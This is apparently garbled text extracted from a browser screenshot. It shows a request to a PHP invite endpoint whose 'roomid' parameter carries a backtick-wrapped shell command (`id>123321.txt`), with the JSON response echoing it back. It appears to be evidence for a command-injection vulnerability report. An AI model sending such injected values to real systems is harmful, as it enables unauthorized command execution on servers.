 不安全 nvite_one_member.php?callee=1&roomid=`id>1
2 0
Gmail TSY244
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON
{
"st": "0",
"roomid": "`id>123321.txt`"
}